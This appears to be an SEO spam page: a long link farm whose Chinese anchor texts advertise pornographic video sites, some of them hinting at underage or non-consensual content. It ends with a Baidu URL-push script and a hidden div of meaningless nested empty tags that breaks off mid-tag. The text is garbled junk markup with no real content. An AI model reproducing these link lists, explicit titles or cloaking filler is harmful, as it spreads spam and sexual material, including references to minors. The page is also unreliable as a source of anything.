<a href="http://m.ikefan.cn" target="_blank">青草99在线视频免费观看</a>|
<a href="http://www.adreses.com" target="_blank">日韩精品视频在线九区</a>|
<a href="http://gzhualian.cn" target="_blank">久久久精品人妻一区亚美研究所</a>|
<a href="http://m.arm-sd.com" target="_blank">婷婷久久狠狠五月天</a>|
<a href="http://www.intralinkfilm.com" target="_blank">国产成人精品999在线观看</a>|
<a href="http://minishaft.com" target="_blank">中国人妻互换视频网站</a>|
<a href="http://feinuomeng.com.cn" target="_blank">国产高清日韩一区欧美在线</a>|
<a href="http://www.eastgw.com" target="_blank">国产欧美精品久久久久</a>|
<a href="http://changhongsh.com" target="_blank">这里只有精品国产片</a>|
<a href="http://www.modesign.com.cn" target="_blank">中国特黄美女一级视频</a>|
<a href="http://m.aaacz.com" target="_blank">欧美亚洲精品a级一区二区</a>|
<a href="http://www.dksocialmedia.net" target="_blank">日本淫秽不卡中文视频</a>|
<a href="http://www.shenghezs.cn" target="_blank">少妇人妻精品一区二区</a>|
<a href="http://m.celinemeatshop.com" target="_blank">日本免费在线不卡一区二区</a>|
<a href="http://www.ygapi.com" target="_blank">久久久久亚洲av综合波多野结衣</a>|
<a href="http://www.habasitbelt.com" target="_blank">亚洲AV无码AV日韩AV电影</a>|
<a href="http://www.artnows.com" target="_blank">91精品国产成人观看免费</a>|
<a href="http://m.ijabafilms.com" target="_blank">91久久精品一二三区蜜桃</a>|
<a href="http://www.riverviewtower.net" target="_blank">欧美激情亚洲综合一区二区三区</a>|
<a href="http://globalprintertech.com" target="_blank">亚洲一区二区日韩一区</a>|
<a href="http://lyzr.com.cn" target="_blank">成人无码国产三级免费看</a>|
<a href="http://lwang.net" target="_blank">а√天堂中文在线资源bt种子</a>|
<a href="http://www.marcosantini.net" target="_blank">日本一区二区日本免费</a>|
<a href="http://m.zzzl.com.cn" target="_blank">996精品无码在线</a>|
<a href="http://m.gopkauai.com" target="_blank">又黄又爽无遮挡的视频</a>|
<a href="http://www.ynxxyl.cn" target="_blank">精品国产三级A在线观看</a>|
<a href="http://www.reverse-design.com" target="_blank">日韩一级精品在线免费观看</a>|
<a href="http://www.yxtxt.com" target="_blank">国产午夜福利内射青草</a>|
<a href="http://m.501south.com" target="_blank">国产动态图网站在线观看</a>|
<a href="http://atkinsonbuildsgreen.com" target="_blank">www.日本一区久久精品</a>|
<a href="http://pittsburghwhitepages.com" target="_blank">成人午夜福利电影天堂</a>|
<a href="http://m.principlesapplied.com" target="_blank">日韩欧美一区二区三区在线免费</a>|
<a href="http://papertrucklogo.com" target="_blank">中文字幕一区二区三区精彩</a>|
<a href="http://gaqcx.cn" target="_blank">久天啪天天久久99久</a>|
<a href="http://www.shiftsky.com" target="_blank">国产成人久久AV免费</a>|
<a href="http://www.dangwtf.com" target="_blank">色哟哟国产精品一区</a>|
<a href="http://www.jymodel.com" target="_blank">欧美日韩精品久久久免费</a>|
<a href="http://www.b246.cn" target="_blank">忍住就让你无套精品国产</a>|
<a href="http://itwz.org.cn" target="_blank">一个人看的免费视频www中国</a>|
<a href="http://chineseyes.com" target="_blank">亚洲欧美日本在线一区二区</a>|
<a href="http://amrenewable.com" target="_blank">无码少妇精品一区二区免费动态</a>|
<a href="http://koyohk.com" target="_blank">91最新亚洲中文字幕在线</a>|
<a href="http://www.alikkk.com" target="_blank">亚洲色欲综合精品无码</a>|
<a href="http://www.baoerte.com.cn" target="_blank">777米奇影视盒</a>|
<a href="http://www.abcun.com" target="_blank">亚洲AⅤ无码乱码在线播放</a>|
<a href="http://m.520dnf.cn" target="_blank">亚洲国产视频视频麻豆</a>|
<a href="http://markusnylund.com" target="_blank">国产极品粉嫩福利姬萌白酱</a>|
<a href="http://m.ctfamilycourt.com" target="_blank">成a人片在线观看网址</a>|
<a href="http://m.dazhengdl.com" target="_blank">中文字幕精品一区二区五区</a>|
<a href="http://m.kyp888.net" target="_blank">免费在线播放的AV地址</a>|
<a href="http://m.y9989.cn" target="_blank">国产一级黄色片在线视频</a>|
<a href="http://www.letarc.net" target="_blank">久久久亚洲欧洲日产国码是av</a>|
<a href="http://m.paleomixer.com" target="_blank">日韩国产精品自在自线</a>|
<a href="http://m.favor-table.com" target="_blank">日本一区二区日本免费</a>|
<a href="http://hlccnola.com" target="_blank">黄色片在线观看一区二区三区</a>|
<a href="http://dangerousgrains.com" target="_blank">国产精品美女自在线观看</a>|
<a href="http://pdd527.cn" target="_blank">A级欧美日韩在线</a>|
<a href="http://m.kfczd.cn" target="_blank">国产成人午夜福利电影在线播放</a>|
<a href="http://fushigroup.cn" target="_blank">久久久久亚洲精品无码蜜桃</a>|
<a href="http://mojunshan.cn" target="_blank">久久久亚洲精品一区二区三区</a>|
<a href="http://www.qdjizhuangxiang.cn" target="_blank">国产亚洲一区二区在线播放</a>|
<a href="http://m.gepol.com.cn" target="_blank">国产一级淫片免费大片</a>|
<a href="http://m.dramflash.com" target="_blank">成人精品V视频在线</a>|
<a href="http://m.tjdlc.com" target="_blank">久久777国产线看观看精品</a>|
<a href="http://www.artnows.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://m.2612345.cn" target="_blank">亚洲中文字幕无码文字</a>|
<a href="http://crawshawgallery.com" target="_blank">亚洲Av无码一区二区久久</a>|
<a href="http://www.datanexus.cn" target="_blank">久久久久久伊人高潮影院</a>|
<a href="http://0utlet.com" target="_blank">鸭子TV国产在线永久播放</a>|
<a href="http://jhgily.cn" target="_blank">又黄又爽又色的视频软件</a>|
<a href="http://www.lyrmly.cn" target="_blank">久久久久久人妻毛片A片</a>|
<a href="http://iheixi.cn" target="_blank">国产亚洲精品久久久久久久久久久动漫</a>|
<a href="http://m.learown.cn" target="_blank">国产对白刺激视频</a>|
<a href="http://gotaxispr.com" target="_blank">国产成人无码区免费网站</a>|
<a href="http://www.xl668.cn" target="_blank">中文字幕亚洲一区高清在线a</a>|
<a href="http://www.arabcollection.com" target="_blank">欧美日韩在一区二区三区</a>|
<a href="http://www.hlccnola.com" target="_blank">久久厕所精品国产精品亚洲</a>|
<a href="http://www.flightcentertravel.com" target="_blank">亚洲精品国产自在现线专区</a>|
<a href="http://m.sjlxs.cn" target="_blank">亚洲国产Av无码电影</a>|
<a href="http://www.hgsbc.com" target="_blank">动漫精品中文字幕</a>|
<a href="http://m.adidasnmdwomens.com" target="_blank">精品中文免费三级</a>|
<a href="http://www.insidethekingdom.net" target="_blank">色窝窝51精品国产人妻消防</a>|
<a href="http://www.palmbeachbodyworks.com" target="_blank">亚洲精品成人片在线观看精品字幕</a>|
<a href="http://www.globall-coach.com" target="_blank">亚洲国产精品无码AV</a>|
<a href="http://coolmh.cn" target="_blank">国产一区二区三区手机在线</a>|
<a href="http://www.shiftsky.com" target="_blank">无码精品国产V?在线观看DVD</a>|
<a href="http://athens-escort-girls.com" target="_blank">精品久久久久香蕉网</a>|
<a href="http://m.taxiservicejodhpur.com" target="_blank">亚洲欧美日韩综合久久久久久</a>|
<a href="http://m.austoy.com" target="_blank">开心色怡人综合网站</a>|
<a href="http://houdie.cn" target="_blank">久久精品亚洲国产av热</a>|
<a href="http://www.yemayafestival.com" target="_blank">精品日产卡一卡二卡麻豆</a>|
<a href="http://m.crj-puncher.com" target="_blank">国产成人精品视频久</a>|
<a href="http://www.k3827.cn" target="_blank">国产av一区二区三区丝袜</a>|
<a href="http://www.zibodeping.com" target="_blank">国产精品自产拍高潮在线观看</a>|
<a href="http://m.towerstool.com" target="_blank">久久综合九色综合97欧美</a>|
<a href="http://m.anchoringdreams.com" target="_blank">日韩国产精品福利片无码</a>|
<a href="http://heladoscamilito.com" target="_blank">日韩在线一区二区三区不卡</a>|
<a href="http://ankitblog.com" target="_blank">久久免费视频国产</a>|
<a href="http://m.xsissc.cn" target="_blank">欧美一区二区精品久久久</a>|
<a href="http://www.ds163.cn" target="_blank">成人精品一区二区一</a>|
<a href="http://www.tjjlzdh.cn" target="_blank">国产自无码视频在线观看</a>|
<a href="http://m.lacemuseum.com" target="_blank">欧美精品黄页在线视频欧美性</a>|
<a href="http://www.mldshop.com" target="_blank">日韩精品人妻无码一二三蜜臀</a>|
<a href="http://jiansheedu.cn" target="_blank">亚洲区激情区无码区日韩区</a>|
<a href="http://www.redyas.com" target="_blank">一级国产a级a毛片无卡</a>|
<a href="http://www.postalesdesonora.com" target="_blank">奇米777四色影视在线看</a>|
<a href="http://55fx.cn" target="_blank">av色蜜桃一区二区三区</a>|
<a href="http://www.xinzhengli.net" target="_blank">狠狠躁夜夜躁AV网站中文字幕</a>|
<a href="http://mushantangbj.com" target="_blank">亚洲精品久久久久久下一站</a>|
<a href="http://123cc.com.cn" target="_blank">国国产精品日本亚洲77</a>|
<a href="http://www.airheatcanada.com" target="_blank">中文字幕欧美成人久久</a>|
<a href="http://hbtmp.cn" target="_blank">中国老太婆XXXHD</a>|
<a href="http://youniquecafe.com" target="_blank">鲁片特黄一区二区</a>|
<a href="http://m.pipradrol.com" target="_blank">国产精品久久久久久亚洲av</a>|
<a href="http://m.kinojia.cn" target="_blank">人妻夜夜爽天天爽麻豆</a>|
<a href="http://m.wpf-graphics.com" target="_blank">中文字幕一区一区三区不下</a>|
<a href="http://sxhack.com" target="_blank">日本高清视频网址在线观看</a>|
<a href="http://m.technicoflorus.com" target="_blank">美女黄片a性感超清免费</a>|
<a href="http://www.1000km.net" target="_blank">亚洲无码精品电影</a>|
<a href="http://www.xayoubin.cn" target="_blank">精品国内自产拍在线观看短视频</a>|
<a href="http://m.onlinecasinosll.com" target="_blank">国产精品18毛片一区二区</a>|
<a href="http://m.nimblenavigator.com" target="_blank">婷婷成人亚洲综合五月</a>|
<a href="http://www.ultimatesoccerboss.com" target="_blank">国产成人麻豆精品午夜福利在线</a>|
<a href="http://www.khaokhilao.com" target="_blank">蜜桃精品一区在线</a>|
<a href="http://m.tlk8.com" target="_blank">国产女人18毛片水真多1红色</a>|
<a href="http://sz-hxw.com" target="_blank">国产精品久久久x99av</a>|
<a href="http://m.bobfederer.com" target="_blank">中文人妻av久久人妻18</a>|
<a href="http://radiobongo.com" target="_blank">精品亚洲AⅤ无码午夜在线</a>|
<a href="http://sienahockey.com" target="_blank">欧美日韩国产精选</a>|
<a href="http://m.gzrain.cn" target="_blank">狼人无码精华AV午夜精品</a>|
<a href="http://m.casengine.net" target="_blank">无码精品国产V?在线观看DVD</a>|
<a href="http://waresea.com" target="_blank">久久精品无码专区东京热</a>|
<a href="http://www.iphaeton.com" target="_blank">免费网站看V片在线18禁</a>|
<a href="http://www.anchoringdreams.com" target="_blank">国产久久亚洲美女久久</a>|
<a href="http://sxhack.com" target="_blank">国产精品久久久久久久天堂</a>|
<a href="http://gzhualian.cn" target="_blank">超碰CAOPORON国产精品2019</a>|
<a href="http://m.kerensound.com" target="_blank">99re视频国产精品无码</a>|
<a href="http://www.vxjoy.cn" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://m.aaaxw.cn" target="_blank">国产亚洲欧美日韩一区图片</a>|
<a href="http://m.ccsblog.cn" target="_blank">精品999无码在线观看</a>|
<a href="http://www.freelineskatesg.com" target="_blank">高清国产三级日本</a>|
<a href="http://m.yanjinglin-sz.com" target="_blank">汤唯被内谢流白浆10分钟</a>|
<a href="http://memfa.com" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://www.certifiedpi.com" target="_blank">青青草原综合久久大伊人导航</a>|
<a href="http://vive-advisor.com" target="_blank">成a人片在线观看网址</a>|
<a href="http://arcforafrica.com" target="_blank">午夜亚洲aⅴ无码高潮片</a>|
<a href="http://m.churchstreetart.com" target="_blank">浪潮AV性色四虎</a>|
<a href="http://yaoshituiguang.cn" target="_blank">国产成人福利情趣大片在线播放</a>|
<a href="http://m.powerwashservicesinc.com" target="_blank">国产在线精品一区二区不卡了</a>|
<a href="http://m.gomes-benestebe.com" target="_blank">外围女探花国产AV</a>|
<a href="http://m.simplyer.com" target="_blank">午夜福利国产精品久久婷婷69</a>|
<a href="http://m.avalancheonline.net" target="_blank">亚洲欧美国产日本一区二区</a>|
<a href="http://www.roadcrewcomic.com" target="_blank">国产欧美日韩黄色</a>|
<a href="http://www.waterproofmusic.com" target="_blank">欧美,精品,日韩一区二区</a>|
<a href="http://m.benzhibao.com" target="_blank">免费看无码AV一区二区</a>|
<a href="http://bzdq.com.cn" target="_blank">性欧美大战久久久久久久另类</a>|
<a href="http://m.imagewaredev.com" target="_blank">成人亚洲A片V一区二区三区色欲</a>|
<a href="http://www.khaokhilao.com" target="_blank">国产精品扒开腿做爽爽爽A片小</a>|
<a href="http://m.choicepetmeds.com" target="_blank">明星国产欧美日韩在线观看</a>|
<a href="http://chiefsgame.com" target="_blank">高潮潮喷奶水飞溅视频无码</a>|
<a href="http://bilianime.com" target="_blank">精品国产乱码久久久久久免费</a>|
<a href="http://m.goodsqd.com" target="_blank">亚洲精品成人女人久久久</a>|
<a href="http://m.clyde-marine.net" target="_blank">日韩一区二区三区五区</a>|
<a href="http://letarc.net" target="_blank">日韩一区二区三区在线精品</a>|
<a href="http://www.yujune.com" target="_blank">欧美人体大胆无码视频</a>|
<a href="http://m.secureglassarmor.com" target="_blank">久久精品国产亚洲av高清密臀</a>|
<a href="http://www.wdstudy.cn" target="_blank">久久精品一区久精品一区二区</a>|
<a href="http://yxtxt.com" target="_blank">国产亚洲精品美女视频</a>|
<a href="http://marasst.com" target="_blank">最好看免费观看视频大全</a>|
<a href="http://aleairy.com" target="_blank">涨精装满肚子怀孕怜儿</a>|
<a href="http://gaqcx.cn" target="_blank">老牛精品久久久久久中文</a>|
<a href="http://www.eurimp.com" target="_blank">强奷乱码欧妇女中文字幕熟女</a>|
<a href="http://www.javaandsole.com" target="_blank">国产黄a三级三级三级视频</a>|
<a href="http://m.learown.cn" target="_blank">国产男女猛烈无遮挡免费视频</a>|
<a href="http://m.taoresources.com" target="_blank">日产中文字幕在线精品一区</a>|
<a href="http://www.yiyuanchunmiaopu.com" target="_blank">欧美va亚洲va在线观看</a>|
<a href="http://m.papertrucklogo.com" target="_blank">亚洲精品国产精品乱码在线观看</a>|
<a href="http://m.molystar.cn" target="_blank">岳今晚让你弄个够丝袜腿</a>|
<a href="http://haocai138.com" target="_blank">又大又硬又爽18禁免费看</a>|
<a href="http://m.0311bj.net" target="_blank">色就是色欧美最新网址</a>|
<a href="http://xz999.net" target="_blank">高清人人天天夜夜曰狠狠狠狠</a>|
<a href="http://m.vetisco.com" target="_blank">亚洲乱码中文综合在线</a>|
<a href="http://m.xntry.com" target="_blank">亚洲AV综合久久九九</a>|
<a href="http://m.jxwlcm.cn" target="_blank">国偷自产一区二区视频</a>|
<a href="http://www.0755jianzhi.cn" target="_blank">日韩综合无码一区二区</a>|
<a href="http://m.at-night.com" target="_blank">在线观看无码AV网站永久</a>|
<a href="http://bicyclecrank.com" target="_blank">女明星a级毛片100部免费看</a>|
<a href="http://lingkucun.com" target="_blank">国产精品国产精品偷麻豆</a>|
<a href="http://m.119956.com" target="_blank">久久久国产打桩机</a>|
<a href="http://m.eoghann.com" target="_blank">好吊色青青青国产欧美日韩</a>|
<a href="http://anchui.cn" target="_blank">国产av一区二区三区丝袜</a>|
<a href="http://tao369.com" target="_blank">青青国产在线视频</a>|
<a href="http://www.cn80h.com" target="_blank">久久悠悠色综合视频</a>|
<a href="http://m.wd0371.cn" target="_blank">国产的精品一区二区在线观看</a>|
<a href="http://www.wfqcxh.cn" target="_blank">波多野的免费AV片</a>|
<a href="http://friv100play.com" target="_blank">91精品视频在线一区二区三区</a>|
<a href="http://m.scoreandsavesoccer.com" target="_blank">中国娇小与黑人巨大交</a>|
<a href="http://m.celinemeatshop.com" target="_blank">日韩乱码国产一区二区三区</a>|
<a href="http://m.010es.cn" target="_blank">中文字幕精品一区二区三区乱码</a>|
<a href="http://www.youji365.com" target="_blank">少妇厨房愉情理伦片视频在线观看</a>|
<a href="http://m.trickbee.com" target="_blank">精品国产乱码久久久久久口爆网站</a>|
<a href="http://medicarewinterpark.com" target="_blank">国产亚洲精品久久YY5099</a>|
<a href="http://www.jddengju.cn" target="_blank">国产精品无码高清不卡</a>|
<a href="http://m.jszhzy.com" target="_blank">久久久WWW成人免费精品</a>|
<a href="http://www.lygxyqx.com" target="_blank">少妇白浆高潮无码免费区</a>|
<a href="http://cfdaizuo.cn" target="_blank">天天躁日日躁狠狠躁人妻</a>|
<a href="http://m.matchtopremier.com" target="_blank">末成年女啪啪免费</a>|
<a href="http://www.jipdc.cn" target="_blank">无码久久精品一区二区三区</a>|
<a href="http://m.downunderchicago.com" target="_blank">噜噜99久久精品</a>|
<a href="http://armandsdrapery.com" target="_blank">99国产精品香蕉视频</a>|
<a href="http://24800.net" target="_blank">开心色怡人综合网站</a>|
<a href="http://www.urt8.cn" target="_blank">亚洲综合av无码一区二区</a>|
<a href="http://iebmc.com" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://m.erinuki.com" target="_blank">国产成人AAA在线视频免费观看</a>|
<a href="http://ntclub.cn" target="_blank">日韩欧美不卡在线高清视频</a>|
<a href="http://cimstoneus.com" target="_blank">亚洲人成网站色WW</a>|
<a href="http://m.gthyicr.cn" target="_blank">久久久婷婷成人综合激情</a>|
<a href="http://www.tufun.cn" target="_blank">国产精品免费一区二区三区</a>|
<a href="http://m.giresunpostasi.net" target="_blank">久久国产线看观看手机</a>|
<a href="http://abapartment.com" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://www.nanlevitt.com" target="_blank">久久国产精品久久国产片</a>|
<a href="http://channelwinebar.com" target="_blank">国产999精品久久久久久久久</a>|
<a href="http://syjun.com" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://lampres.com" target="_blank">国产男女猛烈无遮挡免费视频</a>|
<a href="http://twopiecepromdress.com" target="_blank">日韩国产精品福利片无码</a>|
<a href="http://www.rubbercityjugglers.com" target="_blank">亚洲激情国产日韩</a>|
<a href="http://gotaxispr.com" target="_blank">国产精品女同一区二区</a>|
<a href="http://casinoszz.com" target="_blank">在线亚洲日本欧美日韩国产</a>|
<a href="http://www.suyoukeji.cn" target="_blank">美女张开腿黄网站免费</a>|
<a href="http://telkomindonesia.com" target="_blank">爱爱一区二区三区免费视频</a>|
<a href="http://haocai138.com" target="_blank">中国一级少妇免费毛片</a>|
<a href="http://seotui.cn" target="_blank">色婷婷激情五月综合</a>|
<a href="http://www.lyzr.com.cn" target="_blank">久久久久欧美精品观看</a>|
<a href="http://www.jn5a.com" target="_blank">亚洲中字慕日产2020</a>|
<a href="http://filemagnet.com" target="_blank">国产精品久久久久正在播放</a>|
<a href="http://naestvedport.com" target="_blank">男女高潮免费观看无遮挡</a>|
<a href="http://m.ydyuan.com" target="_blank">日本一区二区不卡在线观看</a>|
<a href="http://floracompanyintl.com" target="_blank">高潮胡言乱语对白刺激国产</a>|
<a href="http://mathematical-finance.com" target="_blank">日本一在线中文字幕DVD</a>|
<a href="http://www.1520unreached.com" target="_blank">亚洲一区二区三区久久精品</a>|
<a href="http://www.lafota.cn" target="_blank">四十如虎的丰满熟妇啪啪</a>|
<a href="http://www.qiqifz.com" target="_blank">精品亚洲一区二区三区免费观看</a>|
<a href="http://www.coloradochris.com" target="_blank">久久精品国产探花2021</a>|
<a href="http://m.filthysextexts.com" target="_blank">国产又白又嫩又爽又黄</a>|
<a href="http://www.ruvibazaz.com" target="_blank">亚洲午夜精品欧美大片一区</a>|
<a href="http://simoreno.com" target="_blank">日本高清一区二区三区不卡视频</a>|
<a href="http://shtyhz.com" target="_blank">国产成人无码A片免费看</a>|
<a href="http://m.gangganwang.cn" target="_blank">麻豆国产人妻精品无码av</a>|
<a href="http://247newsusa.com" target="_blank">这里只有精品国产片</a>|
<a href="http://m.sharpehouseboats.com" target="_blank">亚洲一区波多野结衣在线app</a>|
<a href="http://www.softwarewebs.com" target="_blank">亚洲精品一区二区国产精华液</a>|
<a href="http://m.olenglish.com" target="_blank">中文字幕在线电影观看</a>|
<a href="http://m.teapacking.com" target="_blank">先锋影音中文字幕婷婷</a>|
<a href="http://www.txkejia.cn" target="_blank">欧美成人毛片视频</a>|
<a href="http://www.hanjiutang.com.cn" target="_blank">精品人妻69一区二区三区蜜桃</a>|
<a href="http://blushmaker.com" target="_blank">国产精品你懂的在线播放不卡</a>|
<a href="http://www.werenotsorry.com" target="_blank">在线观看国产视频不卡的</a>|
<a href="http://www.szsna.cn" target="_blank">亚洲a精品vs一区二区三区18</a>|
<a href="http://www.kinojia.cn" target="_blank">最近国语中文mv在线观看</a>|
<a href="http://m.intralinkfilm.com" target="_blank">久久亚洲精品高潮综合色a片</a>|
<a href="http://www.yujune.com" target="_blank">日本最大色倩网站WWW</a>|
<a href="http://m.avdss.com" target="_blank">中文字幕av在线一二三区</a>|
<a href="http://www.anchorjay.com" target="_blank">亚洲综合成人网中文字幕在线观看</a>|
<a href="http://m.strongholdoperating.com" target="_blank">国产精品欧美日韩视频播放一区</a>|

<!-- * 百度推送增强版 v2.1 * 功能：智能URL推送 + 性能优化 + 推送状态监控 -->
<script>
(function(){
    const currentUrl = location.href;
    const lastPush = localStorage.getItem('baidu_push');
    const now = Date.now();
    
    // 排除管理页面和24小时内已推送页面
    if(/\/admin|\/login|\/404/.test(currentUrl) || 
       (lastPush && now - JSON.parse(lastPush).timestamp < 86400000)) return;

    // 动态加载推送脚本
    const script = document.createElement('script');
    script.src = location.protocol === 'https:' ? 
        'https://zz.bdstatic.com/linksubmit/push.js' : 
        'http://push.zhanzhang.baidu.com/push.js';
    script.async = true;
    
    script.onload = () => {
        localStorage.setItem('baidu_push', JSON.stringify({
            url: currentUrl,
            timestamp: now
        }));
    };
    
    document.head.appendChild(script);
})();
</script>
</body><div id="997ff" class="pl_css_ganrao" style="display: none;"><small id="997ff"><acronym id="997ff"></acronym></small><th id="997ff"></th><span id="997ff"><nobr id="997ff"></nobr></span><dl id="997ff"><video id="997ff"><u id="997ff"><span id="997ff"></span></u></video></dl><dfn id="997ff"><menuitem id="997ff"><style id="997ff"><label id="997ff"></label></style></menuitem></dfn><dl id="997ff"><video id="997ff"></video></dl><address id="997ff"></address><font id="997ff"><label id="997ff"><p id="997ff"><b id="997ff"></b></p></label></font><thead id="997ff"></thead><form id="997ff"></form><pre id="997ff"><th id="997ff"></th></pre><p id="997ff"><pre id="997ff"></pre></p><rp id="997ff"><dfn id="997ff"></dfn></rp><dfn id="997ff"></dfn><i id="997ff"></i><strong id="997ff"><sub id="997ff"><var id="997ff"><i id="997ff"></i></var></sub></strong><b id="997ff"><dl id="997ff"></dl></b><pre id="997ff"></pre><video id="997ff"></video><sub id="997ff"><var id="997ff"></var></sub><pre id="997ff"><em id="997ff"><ruby id="997ff"><small id="997ff"></small></ruby></em></pre><b id="997ff"><dl id="997ff"><legend id="997ff"><optgroup id="997ff"></optgroup></legend></dl></b><output id="997ff"><p id="997ff"><pre id="997ff"><th id="997ff"></th></pre></p></output><listing id="997ff"></listing><label id="997ff"><thead id="997ff"></thead></label><listing id="997ff"><meter id="997ff"><thead id="997ff"><ins id="997ff"></ins></thead></meter></listing><u id="997ff"><span id="997ff"></span></u><rp id="997ff"><thead id="997ff"></thead></rp><rp id="997ff"><form id="997ff"><form id="997ff"><meter id="997ff"></meter></form></form></rp><mark id="997ff"><i id="997ff"></i></mark><b id="997ff"><video id="997ff"></video></b><font id="997ff"><output id="997ff"></output></font><rp id="997ff"><thead id="997ff"><pre id="997ff"><th id="997ff"></th></pre></thead></rp><progress id="997ff"><sub id="997ff"><var id="997ff"><i id="997ff"></i></var></sub></progress><form id="997ff"><listing id="997ff"></listing></form><u id="997ff"><nobr id="997ff"></nobr></u><label id="997ff"></label><strong id="997ff"><legend id="997ff"></legend></strong><u id="997ff"><span id="997ff"><progress id="997ff"><sub id="997ff"></sub></progress></span></u><i id="997ff"><sup id="997ff"></sup></i><style id="997ff"><label id="997ff"><output id="997ff"><dfn id="997ff"></dfn></output></label></style><sub id="997ff"><mark id="997ff"></mark></sub><style id="997ff"></style><rp id="997ff"><dfn id="997ff"></dfn></rp><div id="997ff"><form id="997ff"></form></div><nobr id="997ff"><pre id="997ff"><label id="997ff"><p id="997ff"></p></label></pre></nobr><strong id="997ff"><ins id="997ff"><small id="997ff"><track id="997ff"></track></small></ins></strong><output id="997ff"><p id="997ff"></p></output><u id="997ff"><nobr id="997ff"></nobr></u><ol id="997ff"><thead id="997ff"></thead></ol><strong id="997ff"><var id="997ff"><mark id="997ff"><em id="997ff"></em></mark></var></strong><sup id="997ff"></sup><listing id="997ff"></listing><thead id="997ff"></thead><nobr id="997ff"><progress id="997ff"></progress></nobr><output id="997ff"><p id="997ff"></p></output><var id="997ff"><i id="997ff"><b id="997ff"><video id="997ff"></video></b></i></var><p id="997ff"><dl id="997ff"><video id="997ff"><optgroup id="997ff"></optgroup></video></dl></p><thead id="997ff"></thead><dl id="997ff"></dl><var id="997ff"></var><thead id="997ff"><form id="997ff"><listing id="997ff"><meter id="997ff"></meter></listing></form></thead><sup id="997ff"><strike id="997ff"></strike></sup><mark id="997ff"><em id="997ff"><sup id="997ff"><strike id="997ff"></strike></sup></em></mark><font id="997ff"></font><mark id="997ff"><em id="997ff"><sup id="997ff"><strike id="997ff"></strike></sup></em></mark><u id="997ff"><span id="997ff"><progress id="997ff"><pre id="997ff"></pre></progress></span></u><font id="997ff"><output id="997ff"><dfn id="997ff"><big id="997ff"></big></dfn></output></font><form id="997ff"><form id="997ff"></form></form><pre id="997ff"><sup id="997ff"><ruby id="997ff"><small id="997ff"></small></ruby></sup></pre><label id="997ff"><output id="997ff"></output></label><video id="997ff"><optgroup id="997ff"></optgroup></video><dfn id="997ff"></dfn><th id="997ff"><big id="997ff"></big></th><thead id="997ff"></thead><label id="997ff"><strong id="997ff"></strong></label><strong id="997ff"><legend id="997ff"><tt id="997ff"><rp id="997ff"></rp></tt></legend></strong><span id="997ff"><progress id="997ff"><strong id="997ff"><sub id="997ff"></sub></strong></progress></span><rp id="997ff"><thead id="997ff"></thead></rp><acronym id="997ff"></acronym><form id="997ff"></form><track id="997ff"><div id="997ff"></div></track><span id="997ff"><nobr id="997ff"></nobr></span><font id="997ff"><output id="997ff"><p id="997ff"><dl id="997ff"></dl></p></output></font><thead id="997ff"><ins id="997ff"><legend id="997ff"><acronym id="997ff"></acronym></legend></ins></thead><form id="997ff"><form id="997ff"><meter id="997ff"><label id="997ff"></label></meter></form></form><i id="997ff"></i><p id="997ff"><dl id="997ff"></dl></p><pre id="997ff"><th id="997ff"><optgroup id="997ff"><address id="997ff"></address></optgroup></th></pre><ruby id="997ff"><strike id="997ff"></strike></ruby><optgroup id="997ff"></optgroup><track id="997ff"><form id="997ff"><form id="997ff"><meter id="997ff"></meter></form></form></track><ins id="997ff"><legend id="997ff"></legend></ins><u id="997ff"><span id="997ff"></span></u><menuitem id="997ff"><tt id="997ff"><rp id="997ff"><thead id="997ff"></thead></rp></tt></menuitem><style id="997ff"><label id="997ff"><output id="997ff"><dfn id="997ff"></dfn></output></label></style><legend id="997ff"><span id="997ff"><nobr id="997ff"><pre id="997ff"></pre></nobr></span></legend><u id="997ff"><nobr id="997ff"><pre id="997ff"><label id="997ff"></label></pre></nobr></u><mark id="997ff"><i id="997ff"></i></mark><strike id="997ff"><acronym id="997ff"><div id="997ff"><sub id="997ff"></sub></div></acronym></strike><b id="997ff"><dl id="997ff"></dl></b><track id="997ff"><div id="997ff"><sub id="997ff"><var id="997ff"></var></sub></div></track><sub id="997ff"><var id="997ff"><i id="997ff"><em id="997ff"></em></i></var></sub><video id="997ff"></video><u id="997ff"><nobr id="997ff"><strong id="997ff"><sub id="997ff"></sub></strong></nobr></u><progress id="997ff"><font id="997ff"><output id="997ff"><b id="997ff"></b></output></font></progress><menuitem id="997ff"><tt id="997ff"><ol id="997ff"><thead id="997ff"></thead></ol></tt></menuitem><style id="997ff"><ol id="997ff"><rp id="997ff"><dfn id="997ff"></dfn></rp></ol></style><label id="997ff"></label><big id="997ff"></big><dl id="997ff"></dl><strike id="997ff"></strike><strong id="997ff"><sub id="997ff"></sub></strong><em id="997ff"></em><strong id="997ff"><ins id="997ff"></ins></strong><tt id="997ff"><ol id="997ff"><thead id="997ff"><form id="997ff"></form></thead></ol></tt><acronym id="997ff"><track id="997ff"><strong id="997ff"><var id="997ff"></var></strong></track></acronym><output id="997ff"></output><pre id="997ff"></pre><var id="997ff"><i id="997ff"></i></var><i id="997ff"></i><var id="997ff"></var><form id="997ff"></form><small id="997ff"><acronym id="997ff"><div id="997ff"><form id="997ff"></form></div></acronym></small><legend id="997ff"><u id="997ff"><nobr id="997ff"><progress id="997ff"></progress></nobr></u></legend><label id="997ff"><strong id="997ff"></strong></label><legend id="997ff"></legend><rp id="997ff"><thead id="997ff"></thead></rp><th id="997ff"></th><pre id="997ff"><th id="997ff"></th></pre><tt id="997ff"><ol id="997ff"><thead id="997ff"><form id="997ff"></form></thead></ol></tt><progress id="997ff"><sub id="997ff"><var id="997ff"><i id="997ff"></i></var></sub></progress><rp id="997ff"><dfn id="997ff"></dfn></rp><legend id="997ff"><optgroup id="997ff"></optgroup></legend><dfn id="997ff"></dfn><big id="997ff"><label id="997ff"><strong id="997ff"><ins id="997ff"></ins></strong></label></big><label id="997ff"><output id="997ff"></output></label><address id="997ff"><dfn id="997ff"></dfn></address><sup id="997ff"></sup><track id="997ff"><div id="997ff"></div></track><u id="997ff"><nobr id="997ff"></nobr></u><address id="997ff"><menuitem id="997ff"></menuitem></address><sup id="997ff"></sup><strong id="997ff"><sub id="997ff"></sub></strong><label id="997ff"></label><rp id="997ff"><thead id="997ff"></thead></rp><sub id="997ff"><var id="997ff"></var></sub><style id="997ff"><tt id="997ff"><rp id="997ff"><thead id="997ff"></thead></rp></tt></style><i id="997ff"></i><legend 